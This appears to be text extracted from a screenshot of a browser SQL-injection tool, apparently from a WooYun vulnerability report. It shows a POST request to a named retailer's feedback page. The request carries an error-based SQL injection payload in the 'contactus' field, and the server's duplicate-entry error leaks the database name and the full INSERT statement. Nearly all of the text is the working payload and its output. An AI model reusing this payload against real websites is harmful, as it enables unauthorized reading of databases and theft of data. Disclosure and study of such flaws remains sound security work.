 Firefox
http://app.suning.com/feedback.php
app.suning.com/feedback.php
Google <Ctrl+K>
火狐官方站点
书签
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://app.suning.com/feedback.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
contact=x&contactus=x' and(select 1 from(select count(*),concat((select (select concat(0x7c,0x7c,unhex(Hex(cast(database() as char))),0x7c,0x7c)) from `information_schema`.tables limit
0,1),floor(rand(0)*2))x from `information_schema`.tables group by x)a) and '1'='1
Duplicate entry '||suning||1' for key 'group_key'
sql:INSERT INTO `suning`.`feedback` (`userid`, `name`, `suggest`, `contact`, `ctime`) VALUES ('0', '', 'x' and(select 1 from(select count(*),concat((select
(select concat(0x7c,0x7c,unhex(Hex(cast(database() as char))),0x7c,0x7c)) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from
`information_schema`.tables group by x)a) and '1'='1', 'x', '1347777234')
www.wooyun.org